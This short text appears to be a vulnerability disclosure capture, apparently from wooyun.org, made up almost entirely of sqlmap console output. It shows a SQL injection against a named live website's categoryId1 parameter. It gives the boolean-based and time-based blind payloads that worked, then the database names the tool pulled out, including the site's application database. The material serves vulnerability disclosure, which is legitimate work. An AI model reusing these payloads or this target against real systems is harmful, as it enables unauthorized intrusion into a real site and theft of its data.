 sqlmap - sqlmap.py -u "http://m.haolyy.com/web/showmember/appcatview?categoryId1...
[08:43:20] [INFO] resuming back-end DBMS 'mysql'
[08:43:20] [INFO] testing connection to the target URL
[08:43:21] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: categoryId1 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId1=10 AND 6535=6535
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: categoryId1=10 AND (SELECT * FROM (SELECT(SLEEP(5)))KDEs)
---
[08:43:21] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[08:43:21] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[08:43:21] [INFO] fetching database names
[08:43:21] [INFO] fetching number of databases
[08:43:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:43:21] [INFO] retrieved: 4
[08:43:23] [INFO] retrieved: information_schema
[08:44:16] [INFO] retrieved: be
[08:44:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
nduo_app_db
[08:45:17] [INFO] retrieved: mysql
[08:45:29] [INFO] retrieved: performance_schema
available databases [4]:
[*] benduo_app_db
[*] information_schema
[*] mysql
[*] performance_schema
[08:46:09] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\m.haolyy.com'
[*] shutting down at 08:46:09
www.wooyun.org